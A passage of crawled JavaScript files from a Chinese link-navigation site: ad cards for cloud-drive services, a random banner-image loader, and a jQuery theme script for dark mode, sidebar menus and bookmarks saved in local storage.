document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//m.pantayun.com/?ad=cmswangpanios" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}
if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//pantayun.com/pcreg/?ad=cmswangpanpc" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/baidu.js
body_size: -214
content:
 var baidu = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//pan.baidu.com" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/baidu.ico" alt="百度网盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>百度网盘</strong></div><p class="overflowClip_1 m-0 text-xs">让美好永远陪伴</p></div></div></div></a></div></div>';
document.write(baidu);

--- FILE ---
content_type: application/javascript
request_url: https://www.cililong.vip/images/zongxiang/lbtxsj.js
body_size: -375
content:
var random=Math.floor(Math.random()*600+1);
var imgUrl="//www.cililong.vip/images/zongxiang/"+random+".jpg";
var imgStr="<img src="+imgUrl+" style='width: 100%;height: 100%;'>";
document.write(imgStr);

--- FILE ---
content_type: application/javascript
request_url: https://www.cililong.vip/images/zongxiang/lbtxsj.js
body_size: -368
content:
var random=Math.floor(Math.random()*600+1);
var imgUrl="//www.cililong.vip/images/zongxiang/"+random+".jpg";
var imgStr="<img src="+imgUrl+" style='width: 100%;height: 100%;'>";
document.write(imgStr);

--- FILE ---
content_type: application/javascript
request_url: https://www.cililong.vip/wp-content/js/app.js?ver=2.0205
body_size: 5535
content:

$(function(){ 
 
    var theme={};
//	// 点赞
//	$(".btn-like").click(function() {
//		if ($(this).hasClass('liked')) {
//			showAlert(JSON.parse('{"status":3,"msg":"您已经赞过了!"}'));
//		} else {
//			$('.btn-like').addClass('liked'); 
//			$.ajax({
//				url : theme.ajaxurl,  
//				data : {
//					action: "post_like",
//					post_id: $(this).data("id")
//				},
//				type : 'POST',
//				success : function( data ){
//					showAlert(JSON.parse('{"status":1,"msg":"谢谢点赞!"}'));
//                    $('.like-count').html(data);
//				},
//                error:function(){ 
//					showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}'));
//                }
//			});
//		}
//		return false;
//    });
    

    //夜间模式
	$(document).on('click', '.switch-dark-mode', function(event) {
		event.preventDefault();
		switch_mode(); 
        $("#"+ $('.switch-dark-mode').attr('aria-describedby')).remove();
		return false;
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST',
            dataType: 'html',
            data: {
				mode_toggle: $('body').hasClass('io-black-mode') === true ? 1 : 0,
				action: 'switch_dark_mode',
            },
        })
        .done(function(response) {
			$('body').toggleClass('io-black-mode '+theme.defaultclass);
            switch_mode(); 
            $("#"+ $('.switch-dark-mode').attr('aria-describedby')).remove();
            //$('.switch-dark-mode').removeAttr('aria-describedby');
        })
    });
    function switch_mode(){
        if($('body').hasClass('io-black-mode')){
			$('body').addClass('io-white-mode');
			$('body').removeClass('io-black-mode');
            if($(".switch-dark-mode").attr("data-original-title"))
                $(".switch-dark-mode").attr("data-original-title","夜间模式");
            else
                $(".switch-dark-mode").attr("title","夜间模式");
            $(".mode-ico").removeClass("icon-night");
            $(".mode-ico").addClass("icon-light");
        }
        else{
			$('body').addClass('io-black-mode');
			$('body').removeClass('io-white-mode');
            if($(".switch-dark-mode").attr("data-original-title"))
                $(".switch-dark-mode").attr("data-original-title","日间模式");
            else
                $(".switch-dark-mode").attr("title","日间模式");
            $(".mode-ico").removeClass("icon-light");
            $(".mode-ico").addClass("icon-night");
        }
    }
    //返回顶部
    $(window).scroll(function () {
        if ($(this).scrollTop() >= 50) {
            $('#go-to-up').fadeIn(200);
        } else {
            $('#go-to-up').fadeOut(200);
        }
    });
    $('.go-up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
    return false;
    }); 

 
    //滑块菜单
    $('.slider_menu').children("ul").children("li").not(".anchor").hover(function() {
        $(this).addClass("hover"),
        //$('li.anchor').css({
        //    transform: "scale(1.05)",
        //}),
        toTarget($(this).parent()) 
    }, function() {
        //$('li.anchor').css({
        //    transform: "scale(1)",
        //}),
        $(this).removeClass("hover") 
    });
    $('.slider_menu').mouseleave(function(e) {
        var menu = $(this).children("ul");
        window.setTimeout(function() { 
            toTarget(menu) 
        }, 50)
    }) ;  
    $(".slider_menu[sliderTab]").each(function() {
        if(!$(this).hasClass('into')){
            var menu = $(this).children("ul");
            menu.prepend('<li class="anchor" style="position:absolute;width:0;"></li>');
            var target = menu.find('.active');
            if(0 < target.length){
                menu.children(".anchor").css({
                    left: target.position().left + target.scrollLeft() + "px",
                    width: target.outerWidth() + "px",
                    height: target.height() + "px",
                    opacity: "1"
                })
            }
            $(this).addClass('into');
        }
    })
    //粘性页脚
    function stickFooter()
    {
        $('.main-footer').attr('style', '');
	    if($('.main-footer').hasClass('text-xs'))
	    {
	    	var win_height				 = jQuery(window).height(),
	    		footer_height			 = $('.main-footer').outerHeight(true),
	    		main_content_height	     = $('.main-footer').position().top + footer_height ;
	    	if(win_height > main_content_height - parseInt($('.main-footer').css('marginTop'), 10))
	    	{
	    		$('.main-footer').css({
	    			marginTop: win_height - main_content_height  
	    		});
	    	}
        }
    }
 

    $(document).ready(function(){
        //侧栏菜单初始状态设置
        trigger_resizable(true);
        //主题状态
       // switch_mode();  
        //网址块提示
        //$('[data-toggle="tooltip"]').tooltip();  
          var sUserAgent = navigator.userAgent.toLowerCase();
        var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
        var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
        var bIsMidp = sUserAgent.match(/midp/i) == "midp";
        var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
        var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
        var bIsAndroid = sUserAgent.match(/android/i) == "android";
        var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
        var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
        if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) {
          
        }else{
			 $('[data-toggle="tooltip"]').tooltip({
            trigger: 'hover'
        	});
		}		
       
        // theiaStickySidebar
        $('.sidebar').theiaStickySidebar({
            additionalMarginTop: 90,
            additionalMarginBottom: 20
        });

        if(theme.isCustomize == '1'){
            intoSites();
            intoSites(true);
        }
    });

    $('[data-toggle="modal"]').on('click',function(){
        $('#sidebar').removeClass('mini-sidebar');

    }); 
 
    // Trigger Resizable Function
    var isMin = false,
        isMobileMin = false;
    function trigger_resizable(isNoAnim = false)
    {
        stickFooter(); 
        if(!isMin && 767.98<$(window).width() && $(window).width()<1024){
            //$('#mini-button').removeAttr('checked');
            $('#mini-button').prop('checked', false);
            trigger_lsm_mini(isNoAnim);
            isMin = true;
            if(isMobileMin){
                $('#sidebar').addClass('mini-sidebar');
                isMobileMin = false;
            }
        }
        else if((isMin && $(window).width()>=1024) || (isMobileMin && !isMin && $(window).width()>=1024)){
            $('#mini-button').prop('checked', true);
            trigger_lsm_mini(isNoAnim);
            isMin = false;
            if(isMobileMin){
                isMobileMin = false;
            }
        }
        else if($(window).width() < 767.98 && $('#sidebar').hasClass('mini-sidebar')){
            $('#sidebar').removeClass('mini-sidebar');
            isMobileMin = true;
            isMin = false;
        }
    }

    // Enable/Disable Resizable Event
    var wid = 0;
    $(window).resize(function() {
		clearTimeout(wid);
        wid = setTimeout(trigger_resizable, 200); 
    });
     
    // sidebar-menu-inner收缩展开
    $('.sidebar-menu-inner a').on('click',function(){//.sidebar-menu-inner a //.has-sub a  

        //console.log('--->>>'+$(this).find('span').text());
        if (!$('.sidebar-nav').hasClass('mini-sidebar')) {//菜单栏没有最小化   
            $(this).parent("li").siblings("li.sidebar-item").children('ul').slideUp(200);
            if ($(this).next().css('display') == "none") { //展开
                //展开未展开
                // $('.sidebar-item').children('ul').slideUp(300);
                $(this).next('ul').slideDown(200);
                $(this).parent('li').addClass('sidebar-show').siblings('li').removeClass('sidebar-show');
            }else{ //收缩
                //收缩已展开
                $(this).next('ul').slideUp(200);
                //$('.sidebar-item.sidebar-show').removeClass('sidebar-show');
                $(this).parent('li').removeClass('sidebar-show');
            }
        }
    });
    //菜单栏最小化
    $('#mini-button').on('click',function(){
        trigger_lsm_mini();

    });
    function trigger_lsm_mini( isNoAnim = false){
        if ($('.header-mini-btn input[type="checkbox"]').prop("checked")) {
            $('.sidebar-nav').removeClass('mini-sidebar');
            $('.sidebar-menu ul ul').css("display", "none");
            if(isNoAnim)
            $('.sidebar-nav').width(220);
            else
            $('.sidebar-nav').stop().animate({width: 220},200);
        }else{
            $('.sidebar-item.sidebar-show').removeClass('sidebar-show');
            $('.sidebar-menu ul').removeAttr('style');
            $('.sidebar-nav').addClass('mini-sidebar');
            if(isNoAnim)
            $('.sidebar-nav').width(60);
            else
            $('.sidebar-nav').stop().animate({width : 60},200);
        }
        //$('.sidebar-nav').css("transition","width .3s");
    }

    //显示2级悬浮菜单
    $(document).on('mouseover','.mini-sidebar .sidebar-menu ul:first>li,.mini-sidebar .flex-bottom ul:first>li',function(){
        var offset = 2;
        if($(this).parents('.flex-bottom').length!=0)
            offset = -3;
        $(".sidebar-popup.second").length == 0 && ($("body").append("<div class='second sidebar-popup sidebar-menu-inner text-sm'><div></div></div>"));
        $(".sidebar-popup.second>div").html($(this).html());
        $(".sidebar-popup.second").show();
        var top = $(this).offset().top - $(window).scrollTop() + offset; 
        var d = $(window).height() - $(".sidebar-popup.second>div").height();
        if(d - top <= 0 ){
            top  = d >= 0 ?  d - 8 : 0;
        }
        $(".sidebar-popup.second").stop().animate({"top":top}, 50);
    });

    //隐藏悬浮菜单面板
    $(document).on('mouseleave','.mini-sidebar .sidebar-menu ul:first, .mini-sidebar .slimScrollBar,.second.sidebar-popup',function(){
        $(".sidebar-popup.second").hide();
    });
    //常驻2级悬浮菜单面板
    $(document).on('mouseover','.mini-sidebar .slimScrollBar,.second.sidebar-popup',function(){
        $(".sidebar-popup.second").show();
    });
 

    //tab小工具
    $(document).on('click', '.ajax-list a', function(event) {
        event.preventDefault();
        loadAjax( $(this), $(this).parents('.ajax-list') );
    });

    $(document).on('click', '.ajax-list-home a', function(event) {
        event.preventDefault();
        loadAjax( $(this), $(this).parents('.ajax-list-home'), '.ajax-'+$(this).parents('.ajax-list-home').data('id') );
    });

    function loadAjax(t,parent,body = ".ajax-list-body"){
        if( !t.hasClass('active') ){ 
            //$('.ajax-list a').removeClass('active');
            parent.find('a').removeClass('active');
            t.addClass('active');
            $(body).append('<div class="ajax-loading text-center rounded" style="position:absolute;display:flex;width:100%;top:-1rem;bottom:.5rem;background:rgba(125,125,125,.5)"><div class="col align-self-center"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div>');
            $.ajax({
                url: theme.ajaxurl,
                type: 'POST',
                dataType: 'html',
                data : t.data()
            })
            .done(function(response) { 
                if (response.trim()) { 
                    $(body).html('');
                    $(body).append(response);
                    try { 
                        if(typeof(eval('lazyload'))=="function") {
                            $(body+" img.lazy").lazyload();
                        }
                    } catch(e) {
                        console.log("没有开启懒加载选项"); 
                    } 
                    var url =  $(body).children('#ajax-cat-url').data('url');
                    if(url)
                        t.parents('.d-flex.flex-fill.flex-tab').children('.btn-move.tab-move').show().attr('href', url);
                    else
                        t.parents('.d-flex.flex-fill.flex-tab').children('.btn-move.tab-move').hide();
                    $('.ajax-url [data-toggle="tooltip"]').tooltip({
                        trigger: 'hover'
                    });
                } else { 
                    $('.ajax-loading').remove();
                }
            })
            .fail(function() { 
                $('.ajax-loading').remove();
            }) 
        }
    }
    
    // 自定义模块-----------------
    $(".add-link-form").on("submit", function() {
        var siteName = $(".site-add-name").val()
          , siteUrl = $(".site-add-url").val();
          addSiteList({
            id: +new Date,
            name: siteName,
            url: siteUrl
        });
        this.reset();
        this.querySelector("input").focus();
        $(this).find(".btn-close-fm").click();
    });
    var isEdit = false;
    $('.customize-menu .btn-edit').click(function () {
        if(isEdit){
            $('.url-card .remove-site,#add-site').hide();
            $('.customize-menu .btn-edit').html("编辑网址");
        }else{
            $('.url-card .remove-site,#add-site').show();
            $('.customize-menu .btn-edit').html("确定");
        }
        isEdit = !isEdit;
    }); 
    function addSiteList(site){
        var sites = getItem();
        sites.unshift(site);
        addSite(site);
        setItem(sites);
    }
    function addSite(site,isLive=false,isHeader=false) {
        if(!isLive) $('.customize_nothing').remove();
        else $('.customize_nothing_click').remove();
        var blank ="";
        if(theme.newWindow == '1')
            blank = '_blank';
        var newSite = $('<div class="url-card  col-6 col-md-4 col-lg-3 col-xl-2 col-xxl-10">'+
            '<a href="'+site.url+'" target="'+blank+'" class="card mini new-site mb-3 site-'+site.id+'" data-id="'+site.id+'" data-url="'+site.url+'" data-toggle="tooltip" data-placement="bottom" title="'+site.name+'">'+
                '<div class="card-body" style="padding:0.4rem 0.5rem;">'+
                '<div class="url-content">'+
                    '<div class="url-img">'+
                        '<img class="rounded-circle"  width="25">'+
                    '</div>'+
                    '<div class="url-info" style="padding-top: 2px">'+
                        '<div class="text-sm overflowClip_1">'+
                            '<strong>'+site.name+'</strong>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
                '</div>'+
            '</a>' +
            '<a href="javascript:;" class="text-center remove-site" data-id="'+site.id+'" style="display: none"><i class="iconfont icon-close-circle"></i></a>'+
        '</div>');
        if(isLive){
            if(isHeader)
                $(".my-click-list").prepend(newSite);
            else
                $(".my-click-list").append(newSite);
            newSite.children('.remove-site').on("click",removeLiveSite);
        } else {
            $("#add-site").before(newSite);
            newSite.children('.remove-site').on("click",removeSite);
        }
        if(isEdit)
            newSite.children('.remove-site').show();
        $('.new-site[data-toggle="tooltip"]').tooltip({
            trigger: 'hover'
        });
    }
    function getItem(key = "myLinks") {
        var a = window.localStorage.getItem(key);
        return a ? a = JSON.parse(a) : [];
    }
    function setItem(sites,key = "myLinks") {
        window.localStorage.setItem(key, JSON.stringify(sites));
    }
    
    function intoSites(isLive = false) {
        var sites = getItem( isLive ? "livelists" : "myLinks" );
        if (sites.length) {
            for (var i = 0; i < sites.length; i++) {
                addSite(sites[i],isLive);
            }
        }
    }
    function removeSite() {
        var id = $(this).data("id"), 
            sites = getItem();
        for (var i = 0; i < sites.length; i++){
            if ( parseInt(sites[i].id) === parseInt(id)) {
                console.log(sites[i].id, id);
                sites.splice(i, 1);
                break;
            }
        }
        setItem(sites);
        $(this).parent().remove();
    }
    function removeLiveSite() {
        var id = $(this).data("id"), 
            sites = getItem("livelists");
        for (var i = 0; i < sites.length; i++){
            if ( parseInt(sites[i].id) === parseInt(id)) {
                console.log(sites[i].id, id);
                sites.splice(i, 1);
                break;
            }
        }
        setItem(sites,"livelists");
        $(this).parent().remove();
    }
    $(document).on('click', '.url-card a.card', function(event) {
        var site = {
            id: $(this).data("id"),
            name: $(this).find("strong").html(),
            url: $(this).data("url")
        };
        if(site.url==="")
            return;
        var liveList = getItem("livelists");
        var isNew = true;
        for (var i = 0; i < liveList.length; i++){
            if (liveList[i].name === site.name) {
                isNew = false;
            }
        }
        if(isNew){
            var maxSite = theme.customizemax;
            if(liveList.length > maxSite-1){
                $(".my-click-list .site-"+liveList[maxSite-1].id).parent().remove();
                liveList.splice(maxSite-1, 1);
            }
            addSite(site,true,true);
            liveList.unshift(site);
            setItem(liveList,"livelists");
        }
    });
});

function showAlert(data) {
    var alert,ico;
    switch(data.status) {
        case 1: 
            alert='success';
            ico='icon-adopt';
           break;
        case 2: 
            alert='info';
            ico='icon-tishi';
           break;
        case 3: 
            alert='warning';
            ico='icon-warning';
           break;
        case 4: 
            alert='danger';
            ico='icon-close-circle';
           break;
        default: 
    } 
    var msg = data.msg;
    if(!$('#alert_placeholder').hasClass('text-sm')){
        $('body').append('<div id="alert_placeholder" class="text-sm" style="position: fixed;bottom: 10px;right: 10px;z-index: 1000;text-align: right;text-align: -webkit-right"></div>')
    }
    $html = $('<div class="alert-body" style="display:none;"><div class="alert alert-'+alert+'" style="padding: .45rem 1.05rem;"><i class="iconfont '+ico+' icon-lg" style="vertical-align: middle;margin-right: 10px"></i><span style="vertical-align: middle">'+msg+'</span></div></div>');
    $('#alert_placeholder').append( $html );//prepend
    $html.show(200).delay(3000).hide(300, function(){ $(this).remove() }); 
} 
function toTarget(menu) {
    var slider =  menu.children(".anchor");
    var target = menu.children(".hover").first() ;
    if (target && 0 < target.length){
    }
    else{
          target = menu.find('.active');
    }
    if(0 < target.length){
        slider.css({
            left: target.position().left + target.scrollLeft() + "px",
            width: target.outerWidth() + "px",
            opacity: "1"
        })
    }
    else{
        slider.css({
            opacity: "0"
        })
    }
}
  

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/tengxun.js
body_size: -221
content:
var tengxun = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//www.weiyun.com" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/weiyun.png" alt="腾讯微云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>腾讯微云</strong></div><p class="overflowClip_1 m-0 text-xs">智能云盘</p></div></div></div></a></div></div>';
document.write(tengxun);